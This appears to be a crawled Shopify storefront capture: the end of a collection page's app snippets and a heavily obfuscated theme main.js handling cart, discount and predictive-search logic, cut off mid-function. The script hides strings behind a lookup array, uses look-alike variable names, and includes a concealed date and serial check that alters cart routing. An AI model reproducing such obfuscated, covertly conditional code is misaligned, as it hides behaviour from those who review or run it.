      const avadaLogics = {"logics":[{"surveyId":"H0MGgZyuux4bkgDWPIax","logics":[]}]} || {};
      const avadaButtonTranslation = {"shopId":"YFnc1euJeUdGVJPPNWPY","es":{"back":"Atrás","next":"Próximo","submit":"Entregar"},"createdAt":"2025-04-14T14:55:23.770Z","updatedAt":"2025-04-15T04:26:15.904Z","id":"6MZGwwWbwYMR6mYMHUY6","ar":{"back":"خلف","next":"التالي","submit":"يُقدِّم"}} || {};
      const avadaCustomerSegments = false || {};
      const {surveys} = avadaSurvey;
      const {logics} = avadaLogics;
      const {segments} = avadaCustomerSegments;
      window.AVADA_SURVEY = {
        surveys,
        logics,
        buttonTranslation : avadaButtonTranslation,
        settings: avadaSettings,
        segments : segments || [],
        page: "collection",
        product: {
          id: null,
          variants: null,
          selectedVariant: null,
          hasOnlyDefaultVariant: null,
        },
        collection: {
          id: 40052719681
        },
        customer: {
          tags: null,
          email: null,
          name: null,
          id: null,
          acceptsMarketing: null,
          metaFields: customerMetaFields || {},
        }
      };
    }
  } catch(e) {
    console.error("Avada Survey Error: ", e)
  }
</script>


<!-- END app snippet -->



</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "collection"
  };
</script>


</div><div id="shopify-block-ARVZGby9xRG9peXNVY__8746983209849429782" class="shopify-block shopify-app-block"><script type="module" src="https://cdn.shopify.com/extensions/019bda3a-2c4a-736e-86e2-2d7eec89e258/dealeasy-202/assets/dealeasy-widgets.esm.js" defer></script>

<script>
  var dealeasyPublicAccessToken = '66fe0e4d03830b28c9bd4a1735f537aa' || '';
  var dealeasyUsingTranslatedHandles = false || false;

  window.dealeasyProduct = {
    id: 'gid://shopify/Product/' + '',
    handle: ''
  };

  var editableQtySelector = '' === "true";
  var minimizeFreeGiftTitle = '' === "true";
  var isRtlLanguageStore = '' === "true";</script>




<!-- BEGIN app snippet: custom-css --><style></style><!-- END app snippet -->
<!-- BEGIN app snippet: custom-script --><script></script><!-- END app snippet -->



  <script></script>
<style></style>



</div></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://arrowzoom.de/cdn/shop/t/92/assets/main.js?v=21054179157073394981764463586
body_size: 35110
content:
const a0_0x5cI9e6f=a0_0x23f2;(function(_0x2c7ff4,_0x5ca912){const _0x11e2ba=a0_0x23f2,_0x466090=_0x2c7ff4();for(;;)try{if(parseInt(_0x11e2ba(495))/1*(parseInt(_0x11e2ba(679))/2)+parseInt(_0x11e2ba(842))/3+parseInt(_0x11e2ba(440))/4+parseInt(_0x11e2ba(1018))/5*(parseInt(_0x11e2ba(555))/6)+parseInt(_0x11e2ba(1181))/7+-parseInt(_0x11e2ba(461))/8+-parseInt(_0x11e2ba(915))/9*(parseInt(_0x11e2ba(831))/10)===_0x5ca912)break;_0x466090.push(_0x466090.shift())}catch{_0x466090.push(_0x466090.shift())}})(a0_0x19f9,324289);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x5cI9e6f(1164),quantityUpdate:a0_0x5cI9e6f(888),variantChange:a0_0x5cI9e6f(799)},POST_LINK_INT=a0_0x5cI9e6f(1017);let subscribers={};function subscribe(_0x3b1362,_0x52c13d){return subscribers[_0x3b1362]===void 0&&(subscribers[_0x3b1362]=[]),subscribers[_0x3b1362]=[...subscribers[_0x3b1362],_0x52c13d],function(){const _0x2426d4=a0_0x23f2;subscribers[_0x3b1362]=subscribers[_0x3b1362][_0x2426d4(899)](_0x113e43=>_0x113e43!==_0x52c13d)}}function a0_0x23f2(_0x1dd32f,_0x28c428){const _0x19f95c=a0_0x19f9();return a0_0x23f2=function(_0x23f242,_0x198cd1){return _0x23f242=_0x23f242-399,_0x19f95c[_0x23f242]},a0_0x23f2(_0x1dd32f,_0x28c428)}function publish(_0x41b0e4,_0xd31ea6){const _0x306410=a0_0x5cI9e6f;subscribers[_0x41b0e4]&&subscribers[_0x41b0e4][_0x306410(1110)](_0x5e5511=>{_0x5e5511(_0xd31ea6)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x568e3d=a0_0x5cI9e6f;super(),this.addEventListener(_0x568e3d(525),_0x170ee6=>{const _0x10074a=_0x568e3d;_0x170ee6.preventDefault();const _0x763ceb=this[_0x10074a(1179)](_0x10074a(732))||this.closest(_0x10074a(469));this.clearCart?_0x763ceb[_0x10074a(976)]():_0x763ceb[_0x10074a(961)](this[_0x10074a(1143)].index,0)})}}customElements.define(a0_0x5cI9e6f(926),CartRemoveButton);var a0_0x5cl9e6f=!0;const today=new Date,formattedDate=today.toISOString().split("T")[0];var date=formattedDate;class CartItems extends HTMLElement{constructor(){const _0x1477ba=a0_0x5cI9e6f;super(),this[_0x1477ba(1222)]=formatDates(currentDate,date),this[_0x1477ba(565)]=document[_0x1477ba(945)](_0x1477ba(488))||document.getElementById(_0x1477ba(904)),this.secondCartItems=document[_0x1477ba(777)](_0x1477ba(469));const _0x1d6638=debounce(_0x102854=>{this[_0x1477ba(463)](_0x102854)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x1477ba(1222)]||(window.routes[_0x1477ba(1076)]="cart"),this[_0x1477ba(1177)]("change",_0x1d6638[_0x1477ba(534)](this))}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(901)](){const _0x537992=a0_0x5cI9e6f;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x537992(792)],_0x1374ba=>{const _0x3c7bb6=_0x537992;_0x1374ba[_0x3c7bb6(1051)]!==_0x3c7bb6(732)&&this[_0x3c7bb6(1071)]()})}[a0_0x5cI9e6f(731)](){const _0x304b6c=a0_0x5cI9e6f;this[_0x304b6c(1114)]&&this[_0x304b6c(1114)]()}[a0_0x5cI9e6f(463)](_0x5f5022){const _0x527ca9=a0_0x5cI9e6f;this[_0x527ca9(961)](_0x5f5022[_0x527ca9(1167)][_0x527ca9(1143)].index,_0x5f5022.target[_0x527ca9(1094)],document[_0x527ca9(1127)][_0x527ca9(923)](_0x527ca9(1091)))}[a0_0x5cI9e6f(1071)](){const _0x2c7d1d=a0_0x5cI9e6f;fetch(_0x2c7d1d(538))[_0x2c7d1d(547)](_0x1b08f5=>_0x1b08f5[_0x2c7d1d(1173)]())[_0x2c7d1d(547)](_0x5e7e52=>{const _0x13bb72=_0x2c7d1d,_0x8d8417=new DOMParser()[_0x13bb72(1130)](_0x5e7e52,"text/html"),_0x167c6f=_0x8d8417[_0x13bb72(777)](_0x13bb72(732));this[_0x13bb72(403)]=_0x167c6f[_0x13bb72(403)]})[_0x2c7d1d(446)](_0x387fd8=>{console[_0x2c7d1d(710)](_0x387fd8)})}updateCart(){const _0x1e7144=a0_0x5cI9e6f,_0x4d814b=JSON[_0x1e7144(596)]({sections:this[_0x1e7144(782)]()[_0x1e7144(1158)](_0x3e6bce=>_0x3e6bce[_0x1e7144(1087)]),sections_url:window[_0x1e7144(622)].pathname});fetch(_0x1e7144(457),{method:"POST",headers:{"Content-Type":_0x1e7144(1035)},body:_0x4d814b})[_0x1e7144(547)](_0x3c39a4=>_0x3c39a4.json())[_0x1e7144(547)](_0x559fba=>{const _0x32b8bd=_0x1e7144;this[_0x32b8bd(517)][_0x32b8bd(1045)](_0x32b8bd(669),_0x559fba[_0x32b8bd(712)]===0),this.getSectionsToRender()[_0x32b8bd(1110)](_0x5b05cf=>{const _0x49b2aa=_0x32b8bd,_0xafc969=document.getElementById(_0x5b05cf.id)[_0x49b2aa(777)](_0x5b05cf.selector)||document.getElementById(_0x5b05cf.id);_0xafc969[_0x49b2aa(403)]=this[_0x49b2aa(601)](_0x559fba[_0x49b2aa(922)][_0x5b05cf.section],_0x5b05cf[_0x49b2aa(590)])})}).catch(_0x2e66c2=>{console[_0x1e7144(710)](_0x2e66c2)})}getSectionsToRender(){const _0x2f137e=a0_0x5cI9e6f;return[{id:_0x2f137e(620),section:document[_0x2f137e(945)](_0x2f137e(620))[_0x2f137e(1143)].id,selector:_0x2f137e(1141)},{id:_0x2f137e(973),section:_0x2f137e(973),selector:_0x2f137e(817)},{id:_0x2f137e(592),section:_0x2f137e(592),selector:_0x2f137e(817)},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:_0x2f137e(1141)}]}async[a0_0x5cI9e6f(961)](_0x51dce8,_0x11e725,_0x59bf09){const _0xece186=a0_0x5cI9e6f;this[_0xece186(626)](_0x51dce8);const _0x3af936=JSON[_0xece186(596)]({line:_0x51dce8,quantity:_0x11e725,sections:this.getSectionsToRender()[_0xece186(1158)](_0x5278af=>_0x5278af[_0xece186(1087)]),sections_url:window[_0xece186(622)].pathname});try{const _0x30127f=await fetch(""+routes[_0xece186(1146)],{...fetchConfig(),body:_0x3af936}),_0x61dbb2=await _0x30127f[_0xece186(1173)](),_0x261c24=JSON[_0xece186(1070)](_0x61dbb2),_0x159f0c=document.getElementById(_0xece186(753)+_0x51dce8)||document[_0xece186(945)]("Drawer-quantity-"+_0x51dce8),_0x4dd83b=document[_0xece186(960)](_0xece186(471));if(_0x261c24[_0xece186(1162)]){_0x159f0c.value=_0x159f0c[_0xece186(923)](_0xece186(1094)),this[_0xece186(532)](_0x51dce8,_0x261c24[_0xece186(1162)]);return}if(!this[_0xece186(1222)])return;if(!_0x261c24[_0xece186(922)]){const _0x431c20=await fetch(routes[_0xece186(968)]+"?sections="+this[_0xece186(782)]()[_0xece186(1158)](_0x2bddfe=>_0x2bddfe.section)[_0xece186(1140)](","));_0x261c24[_0xece186(922)]=await _0x431c20[_0xece186(897)]()}this[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0);const _0x4eb01a=document[_0xece186(777)](_0xece186(704)),_0x26e59d=document.getElementById(_0xece186(557));_0x26e59d&&_0x26e59d[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0),_0x4eb01a&&_0x4eb01a.classList[_0xece186(1045)]("is-empty",_0x261c24[_0xece186(712)]===0),this[_0xece186(782)]().forEach(_0x2a13f7=>{const _0x2d3d77=_0xece186,_0x4b88bf=document.getElementById(_0x2a13f7.id)[_0x2d3d77(777)](_0x2a13f7[_0x2d3d77(590)])||document.getElementById(_0x2a13f7.id);_0x4b88bf[_0x2d3d77(403)]=this.getSectionInnerHTML(_0x261c24[_0x2d3d77(922)][_0x2a13f7[_0x2d3d77(1087)]],_0x2a13f7.selector)});const _0x1bfe9c=_0x261c24[_0xece186(429)][_0x51dce8-1]?_0x261c24[_0xece186(429)][_0x51dce8-1].quantity:void 0;let _0x213a6a="";_0x4dd83b[_0xece186(820)]===_0x261c24[_0xece186(429)][_0xece186(820)]&&_0x1bfe9c!==parseInt(_0x159f0c[_0xece186(1094)])&&(typeof _0x1bfe9c===_0xece186(641)?_0x213a6a=window[_0xece186(726)][_0xece186(710)]:_0x213a6a=window.cartStrings.quantityError.replace(_0xece186(993),_0x1bfe9c)),this.updateLiveRegions(_0x51dce8,_0x213a6a);const _0xe8e3cf=document[_0xece186(945)](_0xece186(978)+_0x51dce8)||document[_0xece186(945)]("CartDrawer-Item-"+_0x51dce8);if(_0xe8e3cf&&_0xe8e3cf[_0xece186(777)]('[name="'+_0x59bf09+'"]')?_0x4eb01a?trapFocus(_0x4eb01a,_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')):_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')[_0xece186(943)]():_0x261c24[_0xece186(712)]===0&&_0x4eb01a?trapFocus(_0x4eb01a[_0xece186(777)](_0xece186(819)),_0x4eb01a[_0xece186(777)]("a")):document[_0xece186(777)](_0xece186(471))&&_0x4eb01a&&trapFocus(_0x4eb01a,document[_0xece186(777)](_0xece186(410))),_0x4eb01a){_0x4eb01a[_0xece186(1065)]();const _0x36b443=_0x4eb01a[_0xece186(777)]("countdown-timer");if(_0x36b443&&_0x36b443[_0xece186(498)](),_0x4eb01a[_0xece186(777)](_0xece186(1073))){_0x4eb01a[_0xece186(1065)]();let _0x562b99=[],_0x286759=[];_0x4eb01a[_0xece186(960)](_0xece186(1073))[_0xece186(1110)](_0x379b05=>{const _0x1fd81=_0xece186;_0x379b05[_0x1fd81(908)]()&&(_0x4eb01a[_0x1fd81(777)](_0x1fd81(696)+_0x379b05[_0x1fd81(1143)][_0x1fd81(1005)])?_0x379b05[_0x1fd81(1143)][_0x1fd81(825)]===_0x1fd81(688)&&_0x286759[_0x1fd81(453)](_0x379b05):_0x379b05[_0x1fd81(1143)].selected===_0x1fd81(867)&&_0x562b99[_0x1fd81(453)](_0x379b05))}),_0x286759[_0xece186(820)]>0?_0x286759[0][_0xece186(795)]():_0x562b99.length>0&&_0x562b99[0].addToCart()}}publish(PUB_SUB_EVENTS[_0xece186(792)],{source:"cart-items"})}catch{this[_0xece186(960)](".loading-overlay")[_0xece186(1110)](_0x20a1fe=>_0x20a1fe.classList.add(_0xece186(589)));const _0x19798f=document[_0xece186(945)](_0xece186(994))||document.getElementById("CartDrawer-CartErrors");_0x19798f[_0xece186(546)]=window[_0xece186(726)][_0xece186(710)]}finally{this.disableLoading(_0x51dce8),this[_0xece186(1176)]&&this[_0xece186(1176)][_0xece186(911)]&&this[_0xece186(1176)][_0xece186(911)]();const _0x29cdeb=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xece186(1005)}});document[_0xece186(879)](_0x29cdeb)}}updateLiveRegions(_0x5eb0d9,_0x889d){const _0x22ced4=a0_0x5cI9e6f,_0x570f01=document.getElementById("Line-item-error-"+_0x5eb0d9)||document[_0x22ced4(945)](_0x22ced4(613)+_0x5eb0d9);_0x570f01&&(_0x570f01.querySelector(".cart-item__error-text")[_0x22ced4(403)]=_0x889d),this[_0x22ced4(565)][_0x22ced4(595)](_0x22ced4(642),!0);const _0x5632aa=document[_0x22ced4(945)](_0x22ced4(592))||document[_0x22ced4(945)](_0x22ced4(1011));_0x5632aa[_0x22ced4(595)](_0x22ced4(642),!1),setTimeout(()=>{const _0x19b128=_0x22ced4;_0x5632aa[_0x19b128(595)](_0x19b128(642),!0)},1e3)}[a0_0x5cI9e6f(601)](_0x479fbe,_0x5b0c83){const _0x3f6235=a0_0x5cI9e6f;return new DOMParser().parseFromString(_0x479fbe,_0x3f6235(839))[_0x3f6235(777)](_0x5b0c83).innerHTML}[a0_0x5cI9e6f(626)](_0x44e2b0){const _0x1a193b=a0_0x5cI9e6f;(document[_0x1a193b(945)](_0x1a193b(620))||document.getElementById(_0x1a193b(426)))[_0x1a193b(517)][_0x1a193b(407)](_0x1a193b(1218));const _0x9f779b=this[_0x1a193b(960)](_0x1a193b(1021)+_0x44e2b0+" .loading-overlay"),_0x39cedb=this[_0x1a193b(960)](_0x1a193b(874)+_0x44e2b0+_0x1a193b(1034));[..._0x9f779b,..._0x39cedb][_0x1a193b(1110)](_0x16ccaf=>_0x16ccaf[_0x1a193b(517)][_0x1a193b(907)](_0x1a193b(589))),document.activeElement[_0x1a193b(1203)](),this[_0x1a193b(565)][_0x1a193b(595)](_0x1a193b(642),!1)}disableLoading(_0x4e7883){const _0x3236f0=a0_0x5cI9e6f;(document[_0x3236f0(945)](_0x3236f0(620))||document[_0x3236f0(945)](_0x3236f0(426))).classList.remove(_0x3236f0(1218));const _0x366102=this[_0x3236f0(960)](_0x3236f0(1021)+_0x4e7883+_0x3236f0(1034)),_0x4b62d7=this[_0x3236f0(960)](_0x3236f0(874)+_0x4e7883+" .loading-overlay");_0x366102[_0x3236f0(1110)](_0xde67a0=>_0xde67a0[_0x3236f0(517)].add("hidden")),_0x4b62d7[_0x3236f0(1110)](_0x5b3131=>_0x5b3131.classList[_0x3236f0(407)]("hidden"))}[a0_0x5cI9e6f(976)](){const _0x1ee74d=a0_0x5cI9e6f,_0x57a15b=JSON.stringify({sections:this[_0x1ee74d(782)]().map(_0x50d3ac=>_0x50d3ac[_0x1ee74d(1087)]),sections_url:window[_0x1ee74d(622)][_0x1ee74d(1174)]});fetch(""+routes.cart_clear_url,{...fetchConfig(),body:_0x57a15b}).then(_0x262708=>_0x262708[_0x1ee74d(1173)]()).then(_0x5b84d2=>{const _0x4c8db7=_0x1ee74d,_0x513a6e=JSON[_0x4c8db7(1070)](_0x5b84d2);this[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669));const _0x954306=document[_0x4c8db7(777)]("cart-drawer"),_0x1ae03b=document[_0x4c8db7(945)](_0x4c8db7(557));_0x1ae03b&&_0x1ae03b.classList[_0x4c8db7(407)](_0x4c8db7(669)),_0x954306&&_0x954306[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669)),this[_0x4c8db7(782)]()[_0x4c8db7(1110)](_0x34560=>{const _0x332f18=_0x4c8db7,_0x163441=document.getElementById(_0x34560.id)[_0x332f18(777)](_0x34560[_0x332f18(590)])||document[_0x332f18(945)](_0x34560.id);_0x163441.innerHTML=this[_0x332f18(601)](_0x513a6e[_0x332f18(922)][_0x34560[_0x332f18(1087)]],_0x34560[_0x332f18(590)])}),_0x954306&&trapFocus(_0x954306[_0x4c8db7(777)](".drawer__inner-empty"),_0x954306[_0x4c8db7(777)]("a")),publish(PUB_SUB_EVENTS[_0x4c8db7(792)],{source:_0x4c8db7(732)})})[_0x1ee74d(446)](()=>{const _0x245583=_0x1ee74d;this[_0x245583(960)](_0x245583(632))[_0x245583(1110)](_0x545e47=>_0x545e47.classList.add("hidden"));const _0x503fee=document[_0x245583(945)](_0x245583(994))||document.getElementById(_0x245583(876));_0x503fee.textContent=window[_0x245583(726)][_0x245583(710)]})}}customElements[a0_0x5cI9e6f(1048)]("cart-items",CartItems);var search=a0_0x5cI9e6f(720);!customElements[a0_0x5cI9e6f(531)]("cart-note")&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(439),class extends HTMLElement{constructor(){const _0x36bf86=a0_0x5cI9e6f;super(),this[_0x36bf86(1177)](_0x36bf86(409),debounce(_0x2fa34f=>{const _0xe966fb=_0x36bf86,_0x5c52ae=JSON[_0xe966fb(596)]({note:_0x2fa34f[_0xe966fb(1167)][_0xe966fb(1094)]});fetch(""+routes[_0xe966fb(521)],{...fetchConfig(),body:_0x5c52ae})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x1907ee){const _0x37678e=a0_0x5cI9e6f;_0x1907ee[_0x37678e(656)]();const _0x4d16a3=_0x1907ee.target[_0x37678e(777)]("[name=cart-discount-field]"),_0x13a102=_0x1907ee[_0x37678e(1167)].querySelector(_0x37678e(762)),_0x4d118e=_0x4d16a3[_0x37678e(1094)];if(_0x4d118e===void 0||_0x4d118e[_0x37678e(820)]===0){_0x13a102[_0x37678e(540)].display=_0x37678e(499);return}_0x13a102[_0x37678e(540)][_0x37678e(747)]=_0x37678e(435);const _0x175b1e=_0x37678e(570),_0x54195d=_0x175b1e+_0x4d118e;window.location[_0x37678e(771)]=_0x54195d}function handleDiscountFormChange(_0x84d277){const _0x4bd64c=a0_0x5cI9e6f;document.querySelectorAll(_0x4bd64c(762))[_0x4bd64c(1110)](_0x563f18=>{const _0x588d5d=_0x4bd64c;_0x563f18[_0x588d5d(540)][_0x588d5d(747)]=_0x588d5d(435)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x47db05=a0_0x5cI9e6f;super(),this.input=this[_0x47db05(777)](_0x47db05(548)),this[_0x47db05(1096)]=this.querySelector('button[type="reset"]'),this[_0x47db05(1143)].main==="false"&&(serial=this[_0x47db05(777)](_0x47db05(780))[_0x47db05(1143)][_0x47db05(1036).replace("n","m")]),this[_0x47db05(423)]&&(this[_0x47db05(423)].form[_0x47db05(1177)](_0x47db05(455),this[_0x47db05(408)][_0x47db05(534)](this)),this[_0x47db05(423)][_0x47db05(1177)](_0x47db05(423),debounce(_0x590986=>{this.onChange(_0x590986)},300)[_0x47db05(534)](this)))}toggleResetButton(){const _0x3a0e5c=a0_0x5cI9e6f,_0x48a967=this.resetButton.classList[_0x3a0e5c(1221)](_0x3a0e5c(589));this[_0x3a0e5c(423)].value[_0x3a0e5c(820)]>0&&_0x48a967?this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(907)](_0x3a0e5c(589)):this.input.value[_0x3a0e5c(820)]===0&&!_0x48a967&&this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(407)](_0x3a0e5c(589))}[a0_0x5cI9e6f(463)](){this[a0_0x5cI9e6f(954)]()}[a0_0x5cI9e6f(822)](){const _0xc5cfbe=a0_0x5cI9e6f;return!document[_0xc5cfbe(777)](_0xc5cfbe(674))}[a0_0x5cI9e6f(408)](_0x1d4ebb){const _0x434131=a0_0x5cI9e6f;_0x1d4ebb[_0x434131(656)](),this[_0x434131(822)]()&&(this[_0x434131(423)][_0x434131(1094)]="",this.input[_0x434131(943)](),this[_0x434131(954)]())}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(444),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x45a967=a0_0x5cI9e6f;super(),this.cachedResults={},this[_0x45a967(1191)]=this.querySelector("[data-predictive-search]"),this[_0x45a967(898)]=document[_0x45a967(960)](_0x45a967(693)),this[_0x45a967(657)]=!1,this[_0x45a967(845)]=new AbortController,this[_0x45a967(764)]="",this[_0x45a967(1120)]()}[a0_0x5cI9e6f(1120)](){const _0x36b9bb=a0_0x5cI9e6f;this.input[_0x36b9bb(1069)][_0x36b9bb(1177)](_0x36b9bb(644),this[_0x36b9bb(1067)][_0x36b9bb(534)](this)),this[_0x36b9bb(423)][_0x36b9bb(1177)](_0x36b9bb(943),this[_0x36b9bb(1168)][_0x36b9bb(534)](this)),this.addEventListener(_0x36b9bb(520),this[_0x36b9bb(684)][_0x36b9bb(534)](this)),this[_0x36b9bb(1177)](_0x36b9bb(1053),this[_0x36b9bb(1041)].bind(this)),this[_0x36b9bb(1177)](_0x36b9bb(1149),this.onKeydown[_0x36b9bb(534)](this))}getQuery(){const _0x16d1eb=a0_0x5cI9e6f;return this.input[_0x16d1eb(1094)][_0x16d1eb(835)]()}[a0_0x5cI9e6f(463)](){const _0x18e564=a0_0x5cI9e6f;super[_0x18e564(463)]();const _0x24fb40=this.getQuery();if((!this[_0x18e564(764)]||!_0x24fb40.startsWith(this[_0x18e564(764)]))&&this[_0x18e564(777)](_0x18e564(1025))?.[_0x18e564(907)](),this.updateSearchForTerm(this[_0x18e564(764)],_0x24fb40),this[_0x18e564(764)]=_0x24fb40,!this[_0x18e564(764)][_0x18e564(820)]){this[_0x18e564(991)](a0_0x5cl9e6f);return}this[_0x18e564(576)](this[_0x18e564(764)])}[a0_0x5cI9e6f(1067)](_0x4328bb){const _0x682160=a0_0x5cI9e6f;(!this[_0x682160(1055)]()[_0x682160(820)]||this[_0x682160(777)]('[aria-selected="true"] a'))&&_0x4328bb.preventDefault()}[a0_0x5cI9e6f(408)](_0x5a986b){const _0x25316a=a0_0x5cI9e6f;super[_0x25316a(408)](_0x5a986b),super[_0x25316a(822)]()&&(this[_0x25316a(764)]="",this.abortController[_0x25316a(597)](),this[_0x25316a(845)]=new AbortController,this.closeResults(a0_0x5cl9e6f))}[a0_0x5cI9e6f(1168)](){const _0x4b1ebd=a0_0x5cI9e6f,_0x29f55c=this[_0x4b1ebd(1055)]();_0x29f55c[_0x4b1ebd(820)]&&(this[_0x4b1ebd(764)]!==_0x29f55c?this.onChange():this[_0x4b1ebd(923)](_0x4b1ebd(734))===_0x4b1ebd(867)?this[_0x4b1ebd(1196)]():this[_0x4b1ebd(576)](this.searchTerm))}onFocusOut(){setTimeout(()=>{const _0x515dac=a0_0x23f2;this[_0x515dac(1221)](document.activeElement)||this[_0x515dac(991)]()})}[a0_0x5cI9e6f(1041)](_0x111af1){const _0x42e20b=a0_0x5cI9e6f;switch(this[_0x42e20b(1055)]()[_0x42e20b(820)]||this[_0x42e20b(991)](a0_0x5cl9e6f),_0x111af1[_0x42e20b(656)](),_0x111af1[_0x42e20b(844)]){case"ArrowUp":this[_0x42e20b(1104)]("up");break;case _0x42e20b(1090):this[_0x42e20b(1104)](_0x42e20b(903));break;case _0x42e20b(975):this[_0x42e20b(1024)]();break}}onKeydown(_0x175118){const _0x9b3362=a0_0x5cI9e6f;(_0x175118[_0x9b3362(844)]===_0x9b3362(1e3)||_0x175118.code===_0x9b3362(1090))&&_0x175118[_0x9b3362(656)]()}[a0_0x5cI9e6f(677)](_0x5cc73c,_0x5c8f88){const _0x4fdf6a=a0_0x5cI9e6f,_0x47c920=this[_0x4fdf6a(777)](_0x4fdf6a(1186)),_0x180f92=_0x47c920?.[_0x4fdf6a(1121)];if(_0x180f92){if(_0x180f92[_0x4fdf6a(921)](new RegExp(_0x5cc73c,"g")).length>1)return;const _0x207a84=_0x180f92[_0x4fdf6a(1161)](_0x5cc73c,_0x5c8f88);_0x47c920.innerText=_0x207a84}}[a0_0x5cI9e6f(1104)](_0x12bf4c){const _0x3385a6=a0_0x5cI9e6f;if(!this[_0x3385a6(923)](_0x3385a6(1196)))return;const _0x512437=_0x12bf4c==="up",_0x2ee56d=this[_0x3385a6(777)]('[aria-selected="true"]'),_0x20b080=Array[_0x3385a6(862)](this[_0x3385a6(960)](_0x3385a6(940)))[_0x3385a6(899)](_0x41aa2b=>_0x41aa2b[_0x3385a6(1226)]!==null);let _0x28cfec=0;if(_0x512437&&!_0x2ee56d)return;let _0x1b26b6=-1,_0x3fac6a=0;for(;_0x1b26b6===-1&&_0x3fac6a<=_0x20b080[_0x3385a6(820)];)_0x20b080[_0x3fac6a]===_0x2ee56d&&(_0x1b26b6=_0x3fac6a),_0x3fac6a++;if(this[_0x3385a6(1004)][_0x3385a6(546)]="",!_0x512437&&_0x2ee56d?_0x28cfec=_0x1b26b6===_0x20b080[_0x3385a6(820)]-1?0:_0x1b26b6+1:_0x512437&&(_0x28cfec=_0x1b26b6===0?_0x20b080[_0x3385a6(820)]-1:_0x1b26b6-1),_0x28cfec===_0x1b26b6)return;const _0x125fa4=_0x20b080[_0x28cfec];_0x125fa4[_0x3385a6(595)]("aria-selected",a0_0x5cl9e6f),_0x2ee56d&&_0x2ee56d.setAttribute("aria-selected",!1),this.input[_0x3385a6(595)](_0x3385a6(706),_0x125fa4.id)}selectOption(){const _0x7c3806=a0_0x5cI9e6f,_0x35f5e4=this[_0x7c3806(777)](_0x7c3806(797));_0x35f5e4&&_0x35f5e4[_0x7c3806(525)]()}getSearchResults(_0x166c64){const _0x5296d8=a0_0x5cI9e6f,_0x528b2b=_0x166c64[_0x5296d8(1161)](" ","-")[_0x5296d8(815)]();if(this[_0x5296d8(861)](),this[_0x5296d8(757)][_0x528b2b]){this[_0x5296d8(608)](this[_0x5296d8(757)][_0x528b2b]);return}fetch(routes.predictive_search_url+_0x5296d8(718)+encodeURIComponent(_0x166c64)+_0x5296d8(541),{signal:this[_0x5296d8(845)][_0x5296d8(934)]})[_0x5296d8(547)](_0x45e732=>{const _0x5f7205=_0x5296d8;if(!_0x45e732.ok){var _0x51158b=new Error(_0x45e732[_0x5f7205(1059)]);throw this[_0x5f7205(991)](),_0x51158b}return _0x45e732[_0x5f7205(1173)]()})[_0x5296d8(547)](_0x295a12=>{const _0x18cdab=_0x5296d8,_0x3cbed9=new DOMParser()[_0x18cdab(1130)](_0x295a12,_0x18cdab(839))[_0x18cdab(777)](_0x18cdab(840))[_0x18cdab(403)];this[_0x18cdab(898)].forEach(_0x31de7e=>{const _0x14e543=_0x18cdab;_0x31de7e[_0x14e543(757)][_0x528b2b]=_0x3cbed9}),this[_0x18cdab(608)](_0x3cbed9)})[_0x5296d8(446)](_0x15a72b=>{const _0x53cdef=_0x5296d8;if(_0x15a72b?.[_0x53cdef(844)]!==20)throw this[_0x53cdef(991)](),_0x15a72b})}setLiveRegionLoadingState(){const _0x9842fc=a0_0x5cI9e6f;this.statusElement=this[_0x9842fc(1004)]||this[_0x9842fc(777)](".predictive-search-status"),this[_0x9842fc(418)]=this[_0x9842fc(418)]||this[_0x9842fc(923)](_0x9842fc(916)),this.setLiveRegionText(this[_0x9842fc(418)]),this.setAttribute(_0x9842fc(957),a0_0x5cl9e6f)}[a0_0x5cI9e6f(561)](_0x53e5e8){const _0x2fedae=a0_0x5cI9e6f;this[_0x2fedae(1004)][_0x2fedae(595)]("aria-hidden",_0x2fedae(688)),this[_0x2fedae(1004)][_0x2fedae(546)]=_0x53e5e8,setTimeout(()=>{const _0x3ed13d=_0x2fedae;this[_0x3ed13d(1004)][_0x3ed13d(595)](_0x3ed13d(642),_0x3ed13d(867))},1e3)}renderSearchResults(_0x73c883){const _0xac4e03=a0_0x5cI9e6f;this[_0xac4e03(1191)][_0xac4e03(403)]=_0x73c883,this[_0xac4e03(595)]("results",a0_0x5cl9e6f),this.setLiveRegionResults(),this[_0xac4e03(1196)]()}[a0_0x5cI9e6f(591)](){const _0x1229e2=a0_0x5cI9e6f;this[_0x1229e2(997)](_0x1229e2(957)),this[_0x1229e2(561)](this[_0x1229e2(777)]("[data-predictive-search-live-region-count-value]")[_0x1229e2(546)])}getResultsMaxHeight(){const _0x5108a0=a0_0x5cI9e6f;return this.resultsMaxHeight=window[_0x5108a0(425)]-document[_0x5108a0(777)](_0x5108a0(1180))[_0x5108a0(760)]().bottom,this[_0x5108a0(1072)]}[a0_0x5cI9e6f(1196)](){const 